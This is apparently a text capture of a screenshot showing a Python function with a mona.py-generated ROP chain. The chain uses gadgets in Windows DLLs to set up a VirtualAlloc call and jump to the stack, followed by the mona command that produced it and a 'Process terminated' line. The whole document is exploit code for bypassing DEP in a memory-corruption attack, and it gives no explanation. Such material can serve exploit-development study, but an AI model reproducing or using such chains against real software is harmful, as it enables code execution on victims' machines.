 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x76f2eca8, # POP ECX # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x7e14e2ac, # ptr to &VirtualAlloc() [IAT ConEmuHk.dll]
0x76d2fde1, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll] ** REBASED ** ASLR
0x76876802, # XCHG EAX,ESI # RETN [KERNELBASE.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebp:---]
0x76f5d2bf, # POP EBP # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x76ee9944, # & jmp esp [ucrtbase.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ebx:---]
0x76cf1998, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0xffffffff, # Value to negate, will become 0x00000001
0x74e06bdd, # NEG EAX # RETN [gdi32full.dll] ** REBASED ** ASLR
0x76cebb14, # XCHG EAX,EBX # RETN [USER32.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edx:---]
0x768af47a, # POP EAX # RETN [KERNELBASE.dll] ** REBASED ** ASLR
0xa2bf4fcd, # put delta into eax (-> put 0x00001000 into edx)
0x769a6010, # ADD EAX,5D40C033 # RETN [msvcrt.dll] ** REBASED ** ASLR
0x7626ada7, # XCHG EAX,EDX # RETN [KERNEL32.DLL] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_ecx:---]
0x76d5ffc9, # POP EAX # RETN [USER32.dll] ** REBASED ** ASLR
0xffffffc0, # Value to negate, will become 0x00000040
0x76d1bfe3, # NEG EAX # RETN [USER32.dll] ** REBASED ** ASLR
0x77211f4d, # XCHG EAX,ECX # RETN [ntdll.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_edi:---]
0x76edd23b, # POP EDI # RETN [ucrtbase.dll] ** REBASED ** ASLR
0x74e4d085, # RETN (ROP NOP) [gdi32full.dll] ** REBASED ** ASLR
#[---INFO:gadgets_to_set_eax:---]
0x770d317c, # POP EAX # RETN [RPCRT4.dll] ** REBASED ** ASLR
0x90909090, # nop
#[---INFO:pushad:---]
0x7714c5ee, # PUSHAD # RETN [RPCRT4.dll] ** REBASED ** ASLR
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
*** [ JavaScript ] ***
!mona rop -cp nonull -m *.dll
Process terminated